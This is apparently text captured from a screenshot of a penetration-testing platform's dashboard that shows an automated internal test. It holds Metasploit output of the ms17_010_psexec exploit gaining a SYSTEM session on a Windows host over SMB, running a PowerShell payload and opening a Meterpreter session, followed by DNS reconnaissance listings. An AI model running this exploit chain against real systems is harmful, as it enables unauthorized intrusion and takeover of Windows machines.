 console.evolve.threatintelligence.com/#/app/automation/view/bd-5ec965342c7fe6b12/
Incognito
evolve
Evolve User
US
Evolve User
Automation
Internal Penetration Test
Dashboard
Marketplace
Workflows
Modules
Services
Containers
Dashboards
Charts
Remote Orchestration
Credentials
Security Zones
Events
Security Services
Attack and Exploitation
[+] 10.0.6.152:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.6.152:445 - Checking for System32\WindowsPowerShell\v1.0\powershell.exe
[*] 10.0.6.152:445 - PowerShell found
[*] 10.0.6.152:445 - Selecting PowerShell target
[*] 10.0.6.152:445 - Powershell command length: 2568
[*] 10.0.6.152:445 - Executing the payload...
[*] 10.0.6.152:445 - Binding to 367abb81-9844-35f1-ad32-
98f038001003:2.0@ncacn_np:10.0.6.152[\svcctl] ...
[*] 10.0.6.152:445 - Bound to 367abb81-9844-35f1-ad32-
98f038001003:2.0@ncacn_np:10.0.6.152[\svcctl] ...
[*] 10.0.6.152:445 - Obtaining a service manager handle...
[*] 10.0.6.152:445 - Creating the service...
[+] 10.0.6.152:445 - Successfully created the service
[*] 10.0.6.152:445 - Starting the service...
[+] 10.0.6.152:445 - Service start timed out, OK if running a command or non-service
executable...
[*] 10.0.6.152:445 - Removing the service...
[+] 10.0.6.152:445 - Successfully removed the service
[*] 10.0.6.152:445 - Closing service handle...
[+] 10.0.6.152:445 - SYSTEM session cleaned up.
[*] Started bind TCP handler against 10.0.6.152:32768
[*] Sending stage (206403 bytes) to 10.0.6.152
[*] Session 1 created in the background.
msf5 exploit(windows/smb/ms17_010_psexec) > msf5
exploit(windows/smb/ms17_010_psexec) >
Active sessions
===============
Id Name Type Information Connection
Domain Reconnaissance
Show 10 entries Search:
Domain Hostname Type IPv4
ns3.fastdns.net NS 216.71.105.254
ns4.fastdns.net NS 69.94.4.5
example1.com A 69.94.6.39
webmail.example1.com A 69.94.6.39
www.example1.com A 69.94.6.39
ftp.example1.com A 69.94.6.39
cpanel.example1.com A 69.94.6.39
mail.example1.com A 69.94.6.39
webdisk.example1.com A 69.94.6.39
localhost.example1.com A 127.0.0.1
Showing 1 to 10 of 19 entries Previous 1 2 Next
Firewall Holes
Show 10 entries Search:
Address Port Protocol State Service